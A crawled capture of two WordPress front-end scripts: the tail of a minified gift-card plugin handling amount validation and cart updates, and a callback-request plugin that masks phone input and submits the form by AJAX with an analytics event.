keyup",function(t){if(t.preventDefault(),a.removeClass("selected_button"),c.removeClass("selected_button"),c.removeAttr("name"),null==ywgc_data.currency_format_symbol)var n=e(".ywgc-manual-currency-symbol").text();else n=ywgc_data.currency_format_symbol;if(e(".ywgc-form-preview-amount").text(e(this).data("wc-price")),e(this).addClass("selected_button"),i.length){e(".ywgc-manual-amount-error").remove(),e(this).removeClass("ywgc-red-border");var s=i.val(),d=new RegExp("^[1-9]\\d*(?:\\"+ywgc_data.currency_format_decimal_sep+"\\d{1,2})?$","g");s.length&&!d.test(s)?(e(".ywgc-manual-currency-symbol").after('<div class="ywgc-manual-amount-error">'+ywgc_data.manual_amount_wrong_format+"</div>"),e(this).addClass("ywgc-red-border"),y(r=accounting.formatMoney("",{symbol:n,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format})),p(!1)):parseInt(s)<parseInt(ywgc_data.manual_minimal_amount)&&ywgc_data.manual_minimal_amount_error.length>0?(e(".ywgc-manual-currency-symbol").after('<div class="ywgc-manual-amount-error">'+ywgc_data.manual_minimal_amount_error+"</div>"),e(this).addClass("ywgc-red-border"),y(r=accounting.formatMoney(s,{symbol:n,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format})),p(!1)):s?(p(!0),(r=accounting.unformat(s,ywgc_data.mon_decimal_point))<=0?p(!1):(y(r=accounting.formatMoney(r,{symbol:n,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format})),p(!0))):(y(r=accounting.formatMoney("",{symbol:n,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format})),p(!1))}});var r=n.data("wc-price");a.on("click",function(i){i.preventDefault(),c.removeAttr("name"),t.length||(e(".ywgc-manual-amount-error").remove(),a.data("price")?(p(!0),r=e("input.selected_button").data("wc-price"),e("input.selected_button").attr("name","gift_amounts")):p(!1),y(r))})}function _(t){e("div.ywgc-card-amount span.amount").html(t)}function f(t,a){var c=e(t).closest("div.ywgc-gift-card-content"),i=c.find("div.ywgc-gift-card-edit-details"),n=c.find("div.ywgc-gift-card-details");a?(i.removeClass("ywgc-hide"),i.addClass("ywgc-show"),n.removeClass("ywgc-show"),n.addClass("ywgc-hide")):(i.removeClass("ywgc-show"),i.addClass("ywgc-hide"),n.removeClass("ywgc-hide"),n.addClass("ywgc-show"))}function h(){s(e("div.cart_totals")),e.ajax({url:d("get_cart_totals"),dataType:"html",success:function(t){e("div.cart_totals").replaceWith(t)}}),e(document.body).trigger("update_checkout")}}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://domainedelamaraude.fr/wp-content/plugins/vdz-call-back/assets/js/vdz_call_back.js?ver=acbfcb5ef6f930412d701deea6605436
body_size: 1135
content:
/*
 *
 *  * @ author ( Zikiy Vadim )
 *  * @ site http://online-services.org.ua
 *  * @ name
 *  * @ copyright Copyright (C) 2016 All rights reserved.
 *
 */
(function($){
    $(document).ready(function(){

        //Add NEW popup
        if(window.jBox){
            new jBox('Modal', {
                // width: 300,
                // height: 200,
                attach: '.vdz_cb_btn, .vdz_cb_widget_btn',
                //title: 'My Modal Window',
                //content: 'TEST',
                content: $('#vdz_cb'),
            });
        }

        var $vdz_cb_phone = $("#vdz_cb_phone");
        //Add Mask
        var vdz_cb_phone_mask = $vdz_cb_phone.data('mask') || "(999) 999-99-99";
        if(($vdz_cb_phone.data('mask_off') == undefined) || ($vdz_cb_phone.data('mask_off') == 'on')){
            $("#vdz_cb_phone").mask(vdz_cb_phone_mask);
        }

        //Add International code
//        $("#vdz_cb_phone").intlTelInput({
//            initialCountry: "auto",
//            geoIpLookup: function(callback) {
//              $.get('http://ipinfo.io', function() {}, "jsonp").always(function(resp) {
//                var countryCode = (resp && resp.country) ? resp.country : "";
//                callback(countryCode);
//              });
//            },
//            utilsScript: "<?//=VDZ_CB_URL?>//assets/int_tel_input/js/utils.js" // just for formatting/placeholders etc
//          });

        //Add ajax form submit
        $('#vdz_cb_form').on('submit', function(e){
            e.preventDefault();
            $('#vdz_cb_unsver div').hide();
//              $("#full_phone").val($("#vdz_cb_phone").intlTelInput("getNumber"));
            $.ajax({
                type: 'POST',
                url: window.vdz_cb.ajax_url,
                data: $(this).serialize(),
                success: function (response) {
                    var content = $.parseJSON(response);
//                            console.log(content);
                    if (content.status == 'success')
                    {
                        $("#vdz_cb_form").trigger( 'reset' ).slideUp();
                        $('#vdz_cb_unsver .success').show();

                        //ADD Events to Google Analytics
                        var obj_form = {
                            hitType: 'event',
                            eventCategory: 'VDZ_Callback',
                            eventAction: 'Send',
                            eventLabel: 'Send_VDZ_Callback',
                        };
                        var send = false;
                        if(window.gtag){
                            gtag('event', obj_form.eventAction, { 'event_category': obj_form.eventCategory, 'event_action': obj_form.eventAction, 'event_label': obj_form.eventLabel});
                            //console.log('GTAG send = ',obj_form);
                            send = true;
                        }
                        if(!send){
                            if(window.ga){
                                ga('send', obj_form);
                                //console.log('GA send = ',obj_form);
                                send = true;
                            }
                        }
                    }else{
                        $('#vdz_cb_unsver .warning').show();
                    }
                },
                error: function( data, textStatus, jqXHR ){
//                            console.log('data:');
//                            console.log(data);
//                            console.log('textStatus:');
//                            console.log(textStatus);
//                            console.log('jqXHR:');
//                            console.log(jqXHR);
                    $('#vdz_cb_unsver .warning').show();
                }
            })
        });


    });
})(jQuery);

